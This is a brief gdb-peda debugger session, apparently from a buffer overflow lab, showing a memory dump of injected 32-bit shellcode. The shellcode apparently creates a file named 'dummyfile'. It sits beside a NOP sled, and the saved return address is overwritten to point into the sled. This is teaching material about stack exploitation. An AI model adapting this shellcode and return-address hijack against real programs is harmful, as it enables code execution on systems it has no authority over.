 dumpy file
gdb-peda$ set *0xffffd6dc = 0xffffd658
gdb-peda$ x/80xb $esp
0xffffd698: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6a0: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6a8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd6b0: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd6b8: 0x69 0x6c 0x65 0x0f 0x90 0x90 0x90 0x90
0xffffd6c0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d8: 0x90 0x90 0x90 0x90 0x58 0xd6 0xff 0xff
0xffffd6e0: 0x00 0x00 0x00 0x00 0x74 0xd7 0xff 0xff
gdb-peda$